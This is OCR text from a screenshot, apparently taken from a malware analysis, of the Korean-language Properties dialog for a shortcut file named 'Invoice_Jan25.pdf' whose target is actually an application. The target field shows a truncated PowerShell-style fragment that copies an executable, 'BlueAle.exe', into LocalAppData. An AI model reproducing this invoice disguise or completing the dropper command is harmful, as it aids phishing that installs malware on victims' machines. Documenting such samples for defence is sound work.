 Invoice_Jan25.pdf 속성
터미널 보안 자세히 이전 버전
일반 바로 가기 옵션 글꼴 레이아웃 색
Invoice_Jan25.pdf
대상 형식: 응용 프로그램
대상 위치: v1.0
대상(T): v:LocalAppData; $c=$pa+'₩BlueAle.exe';Copy C:₩